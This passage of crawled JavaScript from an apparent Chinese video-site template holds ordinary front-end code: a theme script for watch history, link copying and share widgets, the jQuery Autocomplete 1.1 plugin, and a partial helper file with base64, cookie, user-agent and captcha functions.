              list +
              "<li class='top-line'><a href='" +
              json[i].vod_url +
              "' title='" +
              json[i].vod_name +
              "'><span class='pull-right text-red'>" +
              json[i].vod_part +
              "</span>" +
              json[i].vod_name +
              "</a></li>";
          }
          $("#stui_history").append(list);
        } else
          $("#stui_history").append(
            "<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>"
          );

        $(".historyclean").on("click", function() {
          $.cookie("recente", null, { expires: -1, path: "/" });
        });
      }
    },
    collapse: function() {
      if ($(".detail").length) {
        $(".detail")
          .find("a.detail-more")
          .on("click", function() {
            $(this)
              .parent()
              .find(".detail-sketch")
              .addClass("hide");
            $(this)
              .parent()
              .find(".detail-content")
              .css("display", "");
            $(this).remove();
          });
      }
    },
    scrolltop: function() {
      var a = $(window);
      $scrollTopLink = $("a.backtop");
      a.scroll(function() {
        500 < $(this).scrollTop()
          ? $scrollTopLink.css("display", "")
          : $scrollTopLink.css("display", "none");
      });
      $scrollTopLink.on("click", function() {
        $("html, body").animate(
          {
            scrollTop: 0
          },
          400
        );
        return !1;
      });
    },
    copylink: function() {
      if (copyshort == 1) {
        if ($(".copylink").length) {
          $.ajax({
            type: "GET",
            url:
              "https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long=" +
              encodeURIComponent(stui.browser.url),
            dataType: "JSONP",
            success: function(r) {
              url_short = r.data.urls[0].url_short;
              var clipboard = new Clipboard(".copylink", {
                text: function() {
                  return url_short;
                }
              });
              clipboard.on("success", function(e) {
                alert("地址复制成功，赶快分享给小伙伴吧！");
              });
            }
          });
        }
      } else {
        if ($(".copylink").length) {
          var url_short = stui.browser.url;
          var clipboard = new Clipboard(".copylink", {
            text: function() {
              return url_short;
            }
          });
          clipboard.on("success", function(e) {
            alert("地址复制成功，赶快分享给小伙伴吧！");
          });
        }
      }
    },
    share: function() {
      if (baidushare != 0) {
        $(".share").html(
          '<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>'
        );
        window._bd_share_config = {
          common: {
            bdSnsKey: {},
            bdText: "",
            bdMini: "2",
            bdMiniList: false,
            bdPic: "",
            bdStyle: "0",
            bdSize: "24"
          },
          share: {}
        };
        with (document)
          (0)[
            ((getElementsByTagName("head")[0] || body).appendChild(
              createElement("script")
            ).src =
              "" + baidushare + "?cdnversion=" + ~(-new Date() / 36e5))
          ];
      }
    }
  }
};

$(document).ready(function() {
  if (stui.browser.useragent.mobile) {
    stui.mobile.slide();
    stui.mobile.popup();
    stui.mobile.mshare();
  }
  stui.images.lazyload();
  stui.images.carousel();
  stui.images.qrcode();
  stui.common.bootstrap();
  stui.common.headroom();
  stui.common.history();
  stui.common.collapse();
  stui.common.scrolltop();
  stui.common.copylink();
  stui.common.share();
});


--- FILE ---
content_type: application/javascript
request_url: http://smtp.aoguanyq.com/template/default12/template/mb13/statics/js/jquery.autocomplete.js
body_size: 5607
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */ $.browser =
  navigator.userAgent;
(function($) {
  $.fn.extend({
    autocomplete: function(urlOrData, options) {
      var isUrl = typeof urlOrData == "string";
      options = $.extend(
        {},
        $.Autocompleter.defaults,
        {
          url: isUrl ? urlOrData : null,
          data: isUrl ? null : urlOrData,
          delay: isUrl ? $.Autocompleter.defaults.delay : 10,
          max: options && !options.scroll ? 10 : 150
        },
        options
      );
      options.highlight =
        options.highlight ||
        function(value) {
          return value;
        };
      options.formatMatch = options.formatMatch || options.formatItem;
      return this.each(function() {
        new $.Autocompleter(this, options);
      });
    },
    result: function(handler) {
      return this.bind("result", handler);
    },
    search: function(handler) {
      return this.trigger("search", [handler]);
    },
    flushCache: function() {
      return this.trigger("flushCache");
    },
    setOptions: function(options) {
      return this.trigger("setOptions", [options]);
    },
    unautocomplete: function() {
      return this.trigger("unautocomplete");
    }
  });
  $.Autocompleter = function(input, options) {
    var KEY = {
      UP: 38,
      DOWN: 40,
      DEL: 46,
      TAB: 9,
      RETURN: 13,
      ESC: 27,
      COMMA: 188,
      PAGEUP: 33,
      PAGEDOWN: 34,
      BACKSPACE: 8
    };
    var $input = $(input)
      .attr("autocomplete", "off")
      .addClass(options.inputClass);
    var timeout;
    var previousValue = "";
    var cache = $.Autocompleter.Cache(options);
    var hasFocus = 0;
    var lastKeyPressCode;
    var config = {
      mouseDownOnSelect: false
    };
    var select = $.Autocompleter.Select(options, input, selectCurrent, config);
    var blockSubmit;
    $.browser.opera &&
      $(input.form).bind("submit.autocomplete", function() {
        if (blockSubmit) {
          blockSubmit = false;
          return false;
        }
      });
    $input
      .bind(
        ($.browser.opera ? "keypress" : "keydown") + ".autocomplete",
        function(event) {
          hasFocus = 1;
          lastKeyPressCode = event.keyCode;
          switch (event.keyCode) {
            case KEY.UP:
              event.preventDefault();
              if (select.visible()) {
                select.prev();
              } else {
                onChange(0, true);
              }
              break;
            case KEY.DOWN:
              event.preventDefault();
              if (select.visible()) {
                select.next();
              } else {
                onChange(0, true);
              }
              break;
            case KEY.PAGEUP:
              event.preventDefault();
              if (select.visible()) {
                select.pageUp();
              } else {
                onChange(0, true);
              }
              break;
            case KEY.PAGEDOWN:
              event.preventDefault();
              if (select.visible()) {
                select.pageDown();
              } else {
                onChange(0, true);
              }
              break;
            case options.multiple &&
              $.trim(options.multipleSeparator) == "," &&
              KEY.COMMA:

            case KEY.TAB:
              if (selectCurrent()) {
                // stop default to prevent a form submit, Opera needs special handling
                event.preventDefault();
                blockSubmit = true;
                return false;
              }
              break;
            case KEY.RETURN:
              clearTimeout(timeout);
              timeout = setTimeout(onChange, options.delay);
              break;
            case KEY.ESC:
              select.hide();
              break;
            default:
              clearTimeout(timeout);
              timeout = setTimeout(onChange, options.delay);
              break;
          }
        }
      )
      .focus(function() {
        hasFocus++;
      })
      .blur(function() {
        hasFocus = 0;
        if (!config.mouseDownOnSelect) {
          hideResults();
        }
      })
      .click(function() {
        if (hasFocus++ > 1 && !select.visible()) {
          onChange(0, true);
        }
      })
      .bind("search", function() {
        var fn = arguments.length > 1 ? arguments[1] : null;

        function findValueCallback(q, data) {
          var result;
          if (data && data.length) {
            for (var i = 0; i < data.length; i++) {
              if (data[i].result.toLowerCase() == q.toLowerCase()) {
                result = data[i];
                break;
              }
            }
          }
          if (typeof fn == "function") fn(result);
          else $input.trigger("result", result && [result.data, result.value]);
        }
        $.each(trimWords($input.val()), function(i, value) {
          request(value, findValueCallback, findValueCallback);
        });
      })
      .bind("flushCache", function() {
        cache.flush();
      })
      .bind("setOptions", function() {
        $.extend(options, arguments[1]);
        if ("data" in arguments[1]) cache.populate();
      })
      .bind("unautocomplete", function() {
        select.unbind();
        $input.unbind();
        $(input.form).unbind(".autocomplete");
      });

    function selectCurrent() {
      var selected = select.selected();
      if (!selected) return false;
      var v = selected.result;
      previousValue = v;
      if (options.multiple) {
        var words = trimWords($input.val());
        if (words.length > 1) {
          var seperator = options.multipleSeparator.length;
          var cursorAt = $(input).selection().start;
          var wordAt,
            progress = 0;
          $.each(words, function(i, word) {
            progress += word.length;
            if (cursorAt <= progress) {
              wordAt = i;
              return false;
            }
            progress += seperator;
          });
          words[wordAt] = v;
          v = words.join(options.multipleSeparator);
        }
        v += options.multipleSeparator;
      }
      $input.val(v);
      hideResultsNow();
      $input.trigger("result", [selected.data, selected.value]);
      return true;
    }
    function onChange(crap, skipPrevCheck) {
      if (lastKeyPressCode == KEY.DEL) {
        select.hide();
        return;
      }
      var currentValue = $input.val();
      if (!skipPrevCheck && currentValue == previousValue) return;
      previousValue = currentValue;
      currentValue = lastWord(currentValue);
      if (currentValue.length >= options.minChars) {
        $input.addClass(options.loadingClass);
        if (!options.matchCase) currentValue = currentValue.toLowerCase();
        request(currentValue, receiveData, hideResultsNow);
      } else {
        stopLoading();
        select.hide();
      }
    }

    function trimWords(value) {
      if (!value) return [""];
      if (!options.multiple) return [$.trim(value)];
      return $.map(value.split(options.multipleSeparator), function(word) {
        return $.trim(value).length ? $.trim(word) : null;
      });
    }
    function lastWord(value) {
      if (!options.multiple) return value;
      var words = trimWords(value);
      if (words.length == 1) return words[0];
      var cursorAt = $(input).selection().start;
      if (cursorAt == value.length) {
        words = trimWords(value);
      } else {
        words = trimWords(value.replace(value.substring(cursorAt), ""));
      }
      return words[words.length - 1];
    }
    function autoFill(q, sValue) {
      if (
        options.autoFill &&
        lastWord($input.val()).toLowerCase() == q.toLowerCase() &&
        lastKeyPressCode != KEY.BACKSPACE
      ) {
        $input.val(
          $input.val() + sValue.substring(lastWord(previousValue).length)
        );
        $(input).selection(
          previousValue.length,
          previousValue.length + sValue.length
        );
      }
    }

    function hideResults() {
      clearTimeout(timeout);
      timeout = setTimeout(hideResultsNow, 200);
    }

    function hideResultsNow() {
      var wasVisible = select.visible();
      select.hide();
      clearTimeout(timeout);
      stopLoading();
      if (options.mustMatch) {
        $input.search(function(result) {
          if (!result) {
            if (options.multiple) {
              var words = trimWords($input.val()).slice(0, -1);
              $input.val(
                words.join(options.multipleSeparator) +
                  (words.length ? options.multipleSeparator : "")
              );
            } else {
              $input.val("");
              $input.trigger("result", null);
            }
          }
        });
      }
    }

    function receiveData(q, data) {
      if (data && data.length && hasFocus) {
        stopLoading();
        select.display(data, q);
        autoFill(q, data[0].value);
        select.show();
      } else {
        hideResultsNow();
      }
    }

    function request(term, success, failure) {
      if (!options.matchCase) term = term.toLowerCase();
      var data = cache.load(term);
      if (data && data.length) {
        success(term, data);
      } else if (typeof options.url == "string" && options.url.length > 0) {
        var extraParams = {
          timestamp: +new Date()
        };
        $.each(options.extraParams, function(key, param) {
          extraParams[key] = typeof param == "function" ? param() : param;
        });
        $.ajax({
          mode: "abort",
          port: "autocomplete" + input.name,
          dataType: options.dataType,
          url: options.url,
          data: $.extend(
            {
              wd: lastWord(term),
              limit: options.max
            },
            extraParams
          ),
          success: function(data) {
            var parsed = (options.parse && options.parse(data)) || parse(data);
            cache.add(term, parsed);
            success(term, parsed);
          }
        });
      } else {
        select.emptyList();
        failure(term);
      }
    }

    function parse(data) {
      var parsed = [];
      var rows = data.split("\n");
      for (var i = 0; i < rows.length; i++) {
        var row = $.trim(rows[i]);
        if (row) {
          row = row.split("|");
          parsed[parsed.length] = {
            data: row,
            value: row[0],
            result:
              (options.formatResult && options.formatResult(row, row[0])) ||
              row[0]
          };
        }
      }
      return parsed;
    }

    function stopLoading() {
      $input.removeClass(options.loadingClass);
    }
  };
  $.Autocompleter.defaults = {
    inputClass: "ac_input",
    resultsClass: "ac_results",
    loadingClass: "ac_loading",
    minChars: 1,
    delay: 400,
    matchCase: false,
    matchSubset: true,
    matchContains: false,
    cacheLength: 10,
    max: 100,
    mustMatch: false,
    extraParams: {},
    selectFirst: true,
    formatItem: function(row) {
      return row[0];
    },
    formatMatch: null,
    autoFill: false,
    width: 0,
    multiple: false,
    multipleSeparator: ", ",
    highlight: function(value, term) {
      return value.replace(
        new RegExp(
          "(?![^&;]+;)(?!<[^<>]*)(" +
            term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") +
            ")(?![^<>]*>)(?![^&;]+;)",
          "gi"
        ),
        "<strong>$1</strong>"
      );
    },
    scroll: true,
    scrollHeight: 180
  };
  $.Autocompleter.Cache = function(options) {
    var data = {};
    var length = 0;

    function matchSubset(s, sub) {
      if (!options.matchCase) s = s.toLowerCase();
      var i = s.indexOf(sub);
      if (options.matchContains == "word") {
        i = s.toLowerCase().search("\\b" + sub.toLowerCase());
      }
      if (i == -1) return false;
      return i == 0 || options.matchContains;
    }

    function add(q, value) {
      if (length > options.cacheLength) {
        flush();
      }
      if (!data[q]) {
        length++;
      }
      data[q] = value;
    }
    function populate() {
      if (!options.data) return false;
      var stMatchSets = {},
        nullData = 0;
      if (!options.url) options.cacheLength = 1;
      stMatchSets[""] = [];
      for (var i = 0, ol = options.data.length; i < ol; i++) {
        var rawValue = options.data[i];
        rawValue = typeof rawValue == "string" ? [rawValue] : rawValue;
        var value = options.formatMatch(rawValue, i + 1, options.data.length);
        if (value === false) continue;
        var firstChar = value.charAt(0).toLowerCase();
        if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
        var row = {
          value: value,
          data: rawValue,
          result:
            (options.formatResult && options.formatResult(rawValue)) || value
        };
        stMatchSets[firstChar].push(row);
        if (nullData++ < options.max) {
          stMatchSets[""].push(row);
        }
      }
      $.each(stMatchSets, function(i, value) {
        options.cacheLength++;
        add(i, value);
      });
    }
    setTimeout(populate, 25);

    function flush() {
      data = {};
      length = 0;
    }
    return {
      flush: flush,
      add: add,
      populate: populate,
      load: function(q) {
        if (!options.cacheLength || !length) return null;
        if (!options.url && options.matchContains) {
          var csub = [];
          for (var k in data) {
            if (k.length > 0) {
              var c = data[k];
              $.each(c, function(i, x) {
                if (matchSubset(x.value, q)) {
                  csub.push(x);
                }
              });
            }
          }
          return csub;
        } else if (data[q]) {
          return data[q];
        } else if (options.matchSubset) {
          for (var i = q.length - 1; i >= options.minChars; i--) {
            var c = data[q.substr(0, i)];
            if (c) {
              var csub = [];
              $.each(c, function(i, x) {
                if (matchSubset(x.value, q)) {
                  csub[csub.length] = x;
                }
              });
              return csub;
            }
          }
        }
        return null;
      }
    };
  };
  $.Autocompleter.Select = function(options, input, select, config) {
    var CLASSES = {
      ACTIVE: "ac_over"
    };
    var listItems,
      active = -1,
      data,
      term = "",
      needsInit = true,
      element,
      list;

    function init() {
      if (!needsInit) return;
      element = $("<div/>")
        .hide()
        .addClass(options.resultsClass)
        .css("position", "absolute")
        .appendTo(document.body);
      list = $("<ul/>")
        .appendTo(element)
        .mouseover(function(event) {
          if (
            target(event).nodeName &&
            target(event).nodeName.toUpperCase() == "LI"
          ) {
            active = $("li", list)
              .removeClass(CLASSES.ACTIVE)
              .index(target(event));
            $(target(event)).addClass(CLASSES.ACTIVE);
          }
        })
        .click(function(event) {
          $(target(event)).addClass(CLASSES.ACTIVE);
          select();
          input.focus();
          return false;
        })
        .mousedown(function() {
          config.mouseDownOnSelect = true;
        })
        .mouseup(function() {
          config.mouseDownOnSelect = false;
        });
      if (options.width > 0) element.css("width", options.width);
      needsInit = false;
    }
    function target(event) {
      var element = event.target;
      while (element && element.tagName != "LI") element = element.parentNode;
      if (!element) return [];
      return element;
    }
    function moveSelect(step) {
      listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
      movePosition(step);
      var activeItem = listItems
        .slice(active, active + 1)
        .addClass(CLASSES.ACTIVE);
      if (options.scroll) {
        var offset = 0;
        listItems.slice(0, active).each(function() {
          offset += this.offsetHeight;
        });
        if (
          offset + activeItem[0].offsetHeight - list.scrollTop() >
          list[0].clientHeight
        ) {
          list.scrollTop(
            offset + activeItem[0].offsetHeight - list.innerHeight()
          );
        } else if (offset < list.scrollTop()) {
          list.scrollTop(offset);
        }
      }
    }

    function movePosition(step) {
      active += step;
      if (active < 0) {
        active = listItems.size() - 1;
      } else if (active >= listItems.size()) {
        active = 0;
      }
    }
    function limitNumberOfItems(available) {
      return options.max && options.max < available ? options.max : available;
    }
    function fillList() {
      list.empty();
      var max = limitNumberOfItems(data.length);
      for (var i = 0; i < max; i++) {
        if (!data[i]) continue;
        var formatted = options.formatItem(
          data[i].data,
          i + 1,
          max,
          data[i].value,
          term
        );
        if (formatted === false) continue;
        var li = $("<li/>")
          .html(options.highlight(formatted, term))
          .addClass(i % 2 == 0 ? "ac_even" : "ac_odd")
          .appendTo(list)[0];
        $.data(li, "ac_data", data[i]);
      }
      listItems = list.find("li");
      if (options.selectFirst) {
        listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
        active = 0;
      }
      if ($.fn.bgiframe) list.bgiframe();
    }
    return {
      display: function(d, q) {
        init();
        data = d;
        term = q;
        fillList();
      },
      next: function() {
        moveSelect(1);
      },
      prev: function() {
        moveSelect(-1);
      },
      pageUp: function() {
        if (active != 0 && active - 8 < 0) {
          moveSelect(-active);
        } else {
          moveSelect(-8);
        }
      },
      pageDown: function() {
        if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
          moveSelect(listItems.size() - 1 - active);
        } else {
          moveSelect(8);
        }
      },
      hide: function() {
        element && element.hide();
        listItems && listItems.removeClass(CLASSES.ACTIVE);
        active = -1;
      },
      visible: function() {
        return element && element.is(":visible");
      },
      current: function() {
        return (
          this.visible() &&
          (listItems.filter("." + CLASSES.ACTIVE)[0] ||
            (options.selectFirst && listItems[0]))
        );
      },
      show: function() {
        var offset = $(input).offset();
        element
          .css({
            width:
              typeof options.width == "string" || options.width > 0
                ? options.width
                : $(input).width(),
            top: offset.top + input.offsetHeight,
            left: offset.left
          })
          .show();
        if (options.scroll) {
          list.scrollTop(0);
          list.css({
            maxHeight: options.scrollHeight,
            overflow: "auto"
          });
          if (
            $.browser.msie &&
            typeof document.body.style.maxHeight === "undefined"
          ) {
            var listHeight = 0;
            listItems.each(function() {
              listHeight += this.offsetHeight;
            });
            var scrollbarsVisible = listHeight > options.scrollHeight;
            list.css(
              "height",
              scrollbarsVisible ? options.scrollHeight : listHeight
            );
            if (!scrollbarsVisible) {
              listItems.width(
                list.width() -
                  parseInt(listItems.css("padding-left")) -
                  parseInt(listItems.css("padding-right"))
              );
            }
          }
        }
      },
      selected: function() {
        var selected =
          listItems &&
          listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
        return selected && selected.length && $.data(selected[0], "ac_data");
      },
      emptyList: function() {
        list && list.empty();
      },
      unbind: function() {
        element && element.remove();
      }
    };
  };
  $.fn.selection = function(start, end) {
    if (start !== undefined) {
      return this.each(function() {
        if (this.createTextRange) {
          var selRange = this.createTextRange();
          if (end === undefined || start == end) {
            selRange.move("character", start);
            selRange.select();
          } else {
            selRange.collapse(true);
            selRange.moveStart("character", start);
            selRange.moveEnd("character", end);
            selRange.select();
          }
        } else if (this.setSelectionRange) {
          this.setSelectionRange(start, end);
        } else if (this.selectionStart) {
          this.selectionStart = start;
          this.selectionEnd = end;
        }
      });
    }
    var field = this[0];
    if (field.createTextRange) {
      var range = document.selection.createRange(),
        orig = field.value,
        teststring = "<->",
        textLength = range.text.length;
      range.text = teststring;
      var caretAt = field.value.indexOf(teststring);
      field.value = orig;
      this.selection(caretAt, caretAt + textLength);
      return {
        start: caretAt,
        end: caretAt + textLength
      };
    } else if (field.selectionStart !== undefined) {
      return {
        start: field.selectionStart,
        end: field.selectionEnd
      };
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://smtp.aoguanyq.com/template/default12/template/mb13/statics/js/home.js
body_size: 7328
content:
String.prototype.replaceAll = function(s1, s2) {
  return this.replace(new RegExp(s1, "gm"), s2);
};
String.prototype.trim = function() {
  return this.replace(/(^\s*)|(\s*$)/g, "");
};
var base64EncodeChars =
  "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
var base64DecodeChars = new Array(
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  62,
  -1,
  -1,
  -1,
  63,
  52,
  53,
  54,
  55,
  56,
  57,
  58,
  59,
  60,
  61,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  0,
  1,
  2,
  3,
  4,
  5,
  6,
  7,
  8,
  9,
  10,
  11,
  12,
  13,
  14,
  15,
  16,
  17,
  18,
  19,
  20,
  21,
  22,
  23,
  24,
  25,
  -1,
  -1,
  -1,
  -1,
  -1,
  -1,
  26,
  27,
  28,
  29,
  30,
  31,
  32,
  33,
  34,
  35,
  36,
  37,
  38,
  39,
  40,
  41,
  42,
  43,
  44,
  45,
  46,
  47,
  48,
  49,
  50,
  51,
  -1,
  -1,
  -1,
  -1,
  -1
);
function base64encode(str) {
  var out, i, len;
  var c1, c2, c3;
  len = str.length;
  i = 0;
  out = "";
  while (i < len) {
    c1 = str.charCodeAt(i++) & 0xff;
    if (i == len) {
      out += base64EncodeChars.charAt(c1 >> 2);
      out += base64EncodeChars.charAt((c1 & 0x3) << 4);
      out += "==";
      break;
    }
    c2 = str.charCodeAt(i++);
    if (i == len) {
      out += base64EncodeChars.charAt(c1 >> 2);
      out += base64EncodeChars.charAt(((c1 & 0x3) << 4) | ((c2 & 0xf0) >> 4));
      out += base64EncodeChars.charAt((c2 & 0xf) << 2);
      out += "=";
      break;
    }
    c3 = str.charCodeAt(i++);
    out += base64EncodeChars.charAt(c1 >> 2);
    out += base64EncodeChars.charAt(((c1 & 0x3) << 4) | ((c2 & 0xf0) >> 4));
    out += base64EncodeChars.charAt(((c2 & 0xf) << 2) | ((c3 & 0xc0) >> 6));
    out += base64EncodeChars.charAt(c3 & 0x3f);
  }
  return out;
}
function base64decode(str) {
  var c1, c2, c3, c4;
  var i, len, out;
  len = str.length;
  i = 0;
  out = "";
  while (i < len) {
    do {
      c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while (i < len && c1 == -1);
    if (c1 == -1) break;
    do {
      c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while (i < len && c2 == -1);
    if (c2 == -1) break;
    out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));
    do {
      c3 = str.charCodeAt(i++) & 0xff;
      if (c3 == 61) return out;
      c3 = base64DecodeChars[c3];
    } while (i < len && c3 == -1);
    if (c3 == -1) break;
    out += String.fromCharCode(((c2 & 0xf) << 4) | ((c3 & 0x3c) >> 2));
    do {
      c4 = str.charCodeAt(i++) & 0xff;
      if (c4 == 61) return out;
      c4 = base64DecodeChars[c4];
    } while (i < len && c4 == -1);
    if (c4 == -1) break;
    out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
  }
  return out;
}
function utf16to8(str) {
  var out, i, len, c;
  out = "";
  len = str.length;
  for (i = 0; i < len; i++) {
    c = str.charCodeAt(i);
    if (c >= 0x0001 && c <= 0x007f) {
      out += str.charAt(i);
    } else if (c > 0x07ff) {
      out += String.fromCharCode(0xe0 | ((c >> 12) & 0x0f));
      out += String.fromCharCode(0x80 | ((c >> 6) & 0x3f));
      out += String.fromCharCode(0x80 | ((c >> 0) & 0x3f));
    } else {
      out += String.fromCharCode(0xc0 | ((c >> 6) & 0x1f));
      out += String.fromCharCode(0x80 | ((c >> 0) & 0x3f));
    }
  }
  return out;
}
function utf8to16(str) {
  var out, i, len, c;
  var char2, char3;
  out = "";
  len = str.length;
  i = 0;
  while (i < len) {
    c = str.charCodeAt(i++);
    switch (c >> 4) {
      case 0:
      case 1:
      case 2:
      case 3:
      case 4:
      case 5:
      case 6:
      case 7:
        out += str.charAt(i - 1);
        break;
      case 12:
      case 13:
        char2 = str.charCodeAt(i++);
        out += String.fromCharCode(((c & 0x1f) << 6) | (char2 & 0x3f));
        break;
      case 14:
        char2 = str.charCodeAt(i++);
        char3 = str.charCodeAt(i++);
        out += String.fromCharCode(
          ((c & 0x0f) << 12) | ((char2 & 0x3f) << 6) | ((char3 & 0x3f) << 0)
        );
        break;
    }
  }
  return out;
}

var MAC = {
  Url: document.URL,
  Title: document.title,
  UserAgent: (function() {
    var ua = navigator.userAgent; //navigator.appVersion
    return {
      mobile: !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
      ios: !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
      android: ua.indexOf("Android") > -1 || ua.indexOf("Linux") > -1, //android终端或者uc浏览器
      iPhone: ua.indexOf("iPhone") > -1 || ua.indexOf("Mac") > -1, //是否为iPhone或者QQHD浏览器
      iPad: ua.indexOf("iPad") > -1, //是否iPad
      trident: ua.indexOf("Trident") > -1, //IE内核
      presto: ua.indexOf("Presto") > -1, //opera内核
      webKit: ua.indexOf("AppleWebKit") > -1, //苹果、谷歌内核
      gecko: ua.indexOf("Gecko") > -1 && ua.indexOf("KHTML") == -1, //火狐内核
      weixin: ua.indexOf("MicroMessenger") > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
    };
  })(),
  Copy: function(s) {
    if (window.clipboardData) {
      window.clipboardData.setData("Text", s);
    } else {
      if ($("#mac_flash_copy").get(0) == undefined) {
        $('<div id="mac_flash_copy"></div>');
      } else {
        $("#mac_flash_copy").html("");
      }
      $("#mac_flash_copy").html(
        "<embed src=" +
          SitePath +
          '"images/_clipboard.swf" FlashVars="clipboard=' +
          escape(s) +
          '" width="0" height="0" type="application/x-shockwave-flash"></embed>'
      );
    }
    alert("复制成功");
  },
  Home: function(o, u) {
    try {
      o.style.behavior = "url(#default#homepage)";
      o.setHomePage(u);
    } catch (e) {
      if (window.netscape) {
        try {
          netscape.security.PrivilegeManager.enablePrivilege(
            "UniversalXPConnect"
          );
        } catch (e) {
          alert("此操作被浏览器拒绝！请手动设置");
        }
        var moz = Components.classes[
          "@mozilla.org/preferences-service;1"
        ].getService(Components.interfaces.nsIPrefBranch);
        moz.setCharPref("browser.startup.homepage", u);
      }
    }
  },
  Fav: function(u, s) {
    try {
      window.external.addFavorite(u, s);
    } catch (e) {
      try {
        window.sidebar.addPanel(s, u, "");
      } catch (e) {
        alert("加入收藏出错，请使用键盘Ctrl+D进行添加");
      }
    }
  },
  Open: function(u, w, h) {
    window.open(
      u,
      "macopen1",
      "toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width=" +
        w +
        ",height=" +
        h +
        ""
    );
  },
  Cookie: {
    Set: function(name, value, days) {
      var exp = new Date();
      exp.setTime(exp.getTime() + days * 24 * 60 * 60 * 1000);
      var arr = document.cookie.match(
        new RegExp("(^| )" + name + "=([^;]*)(;|$)")
      );
      document.cookie =
        name +
        "=" +
        encodeURIComponent(value) +
        ";path=/;expires=" +
        exp.toUTCString();
    },
    Get: function(name) {
      var arr = document.cookie.match(
        new RegExp("(^| )" + name + "=([^;]*)(;|$)")
      );
      if (arr != null) {
        return decodeURIComponent(arr[2]);
        return null;
      }
    },
    Del: function(name) {
      var exp = new Date();
      exp.setTime(exp.getTime() - 1);
      var cval = this.Get(name);
      if (cval != null) {
        document.cookie =
          name +
          "=" +
          encodeURIComponent(cval) +
          ";path=/;expires=" +
          exp.toUTCString();
      }
    }
  },
  GoBack: function() {
    var ldghost = document.domain;
    if (document.referrer.indexOf(ldghost) > 0) {
      history.back();
    } else {
      window.location = "http://" + ldghost;
    }
  },
  Adaptive: function() {
    if (maccms.mob_status == "1" && maccms.url != maccms.wapurl) {
      if (document.domain == maccms.url && MAC.UserAgent.mobile) {
        location.href = location.href.replace(maccms.url, maccms.wapurl);
      } else if (document.domain == maccms.wapurl && !MAC.UserAgent.mobile) {
        location.href = location.href.replace(maccms.wapurl, maccms.url);
      }
    }
  },
  CheckBox: {
    All: function(n) {
      $("input[name='" + n + "']").each(function() {
        this.checked = true;
      });
    },
    Other: function(n) {
      $("input[name='" + n + "']").each(function() {
        this.checked = !this.checked;
      });
    },
    Count: function(n) {
      var res = 0;
      $("input[name='" + n + "']").each(function() {
        if (this.checked) {
          res++;
        }
      });
      return res;
    },
    Ids: function(n) {
      var res = [];
      $("input[name='" + n + "']").each(function() {
        if (this.checked) {
          res.push(this.value);
        }
      });
      return res.join(",");
    }
  },
  Qrcode: function() {
    $(".mac_qrcode").attr(
      "src",
      "//api.maccms.com/qrcode/?w=150&h=150&url=" + MAC.Url
    );
  },
  Image: {
    Lazyload: {
      Show: function() {
        try {
          $("img.lazy").lazyload();
        } catch (e) {}
      },
      Box: function($id) {
        $("img.lazy").lazyload({
          container: $("#" + $id)
        });
      }
    }
  },
  Verify: {
    Init: function() {
      MAC.Verify.Focus();
      MAC.Verify.Click();
    },
    Focus: function() {
      //验证码框焦点
      $("body").on("focus", ".mac_verify", function() {
        $(this)
          .removeClass("mac_verify")
          .after(MAC.Verify.Show());
        $(this).unbind();
      });
    },
    Click: function() {
      //点击刷新
      $("body").on("click", "img.mac_verify_img", function() {
        $(this).attr("src", maccms.path + "/index.php/verify/index.html?");
      });
    },
    Refresh: function() {
      $(".mac_verify_img").attr(
        "src",
        maccms.path + "/index.php/verify/index.html?"
      );
    },
    Show: function() {
      return (
        '<img class="mac_verify_img" src="' +
        maccms.path +
        '/index.php/verify/index.html?"  title="看不清楚? 换一张！">'
      );
    }
  },
  PageGo: {
    Init: function() {
      $(".mac_page_go").click(function() {
        var that = $(this);
        var url = that.attr("data-url");
        var total = that.attr("data-total");
        var sp = that.attr("data-sp");
        var page = $("#page").val();

        if (page > 0 && page <= total) {
          url = url.replace(sp + "PAGELINK", page).replace("PAGELINK", page);
          location.href = url;
        }
        return false;
      });
    }
  },
  Hits: {
    Init: function() {
      if ($(".mac_hits").length == 0) {
        return;
      }
      var $that = $(".mac_hits");
      $.ajax({
        type: "get",
